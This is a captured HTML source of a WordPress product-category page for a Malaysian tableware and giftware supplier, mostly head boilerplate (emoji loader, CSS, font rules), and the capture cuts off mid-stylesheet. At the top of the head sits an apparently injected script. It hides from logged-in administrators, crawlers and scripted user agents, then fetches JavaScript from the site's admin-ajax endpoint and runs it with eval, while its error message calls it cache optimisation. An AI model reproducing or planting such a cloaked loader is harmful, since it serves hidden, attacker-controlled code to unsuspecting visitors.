

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinapottery.com.my/product-category/giftware-bridal-collections/
body_size: 23051
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://chinapottery.com.my/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Giftware &amp; Bridal Collections &#8211; China Pottery (M) Sdn Bhd &#8211; Tableware Supplier</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://chinapottery.com.my/xmlrpc.php">
		<link rel="canonical" href="https://chinapottery.com.my/product-category/giftware-bridal-collections/">
<link rel="next" href="https://chinapottery.com.my/product-category/giftware-bridal-collections/page/2/">
<meta property="og:title" content="Giftware &amp; Bridal Collections &#8211; China Pottery (M) Sdn Bhd &#8211; Tableware Supplier">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chinapottery.com.my/product-category/giftware-bridal-collections/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="China Pottery (M) Sdn Bhd - Tableware Supplier">
<meta name="twitter:card" content="summary_large_image">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="China Pottery (M) Sdn Bhd - Tableware Supplier &raquo; Feed" href="https://chinapottery.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Pottery (M) Sdn Bhd - Tableware Supplier &raquo; Giftware &amp; Bridal Collections Category Feed" href="https://chinapottery.com.my/product-category/giftware-bridal-collections/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chinapottery.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinapottery.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://chinapottery.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://chinapottery.com.my/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.6.2' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open 